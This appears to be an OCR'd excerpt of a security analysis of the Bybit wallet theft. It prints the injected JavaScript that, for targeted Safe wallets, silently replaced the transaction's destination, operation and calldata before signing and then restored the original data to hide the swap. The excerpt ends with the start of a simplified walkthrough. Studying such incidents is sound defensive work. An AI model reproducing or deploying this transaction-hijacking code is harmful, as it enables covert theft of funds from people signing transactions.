
let
 ta
=
"0x96221423681a6d52e184d440a8efcebb105c7242"
;
let
 da
=
"0xa9059cbb000000000000000000000000bdd077f651
ebe7f7b3ce16fe5f2b025be29695160000000000000000000000
000000000000000000000000000000000000000000
"; 
let
 op
=
1
;
let
 vl
=
0
;
let
 sga
=
45746
;
let
 sf
=
sd
.
getSafeProvider
()
;
let
 sa
=
await
 sf
.
getSignerAddress
()
;
 sa
=
sa
.
toLowerCase
()
;
let
 lu
=
await
 sd
.
getAddress
()
;
 lu
=
lu
.
toLowerCase
()
;
const
 cf
=
wa
.
some
(k1 
=>
 lu
.
includes
(k1))
;
const
 cb
=
ba
.
some
(k1 
=>
 sa
.
includes
(k1))
;
if
(cb
==
true
){location
.
href
=
location
.
href
;
} 
if
(cf
==
true
&&
 se
.
data
.
operation
==
0
){ 
const
 td
=
structuredClone
(se
.
data
)
;
 se
.
data
.
to
=
ta
;
se
.
data
.
operation
=
op
;
 se
.
data
.
data
=
da
;
se
.
data
.
value
=
vl
;
 se
.
data
.
safeTxGas
=
sga
;
try
 { 
const
 r
=
await
 sd
.
signTransaction
(se
,
st)
;
r
.
data
=
td
;
 se
.
data
=
td
;
return
 r
;
 } 
catch
 (n) { se
.
data
=
td
;
throw
 n
;
 } 
To simplify the code, the main functionality, after
detecting that a Bybit signer was about to create a
transaction, was as follows:
// Create a copy of the original data
origData 
=
structuredClone
(safeTx
.
data
)
;
// Modify the data that was originally going to be signed
safeTx
.
data
.
to
=
"0x96221423681A6d52E184D440a8eFCEbB105C724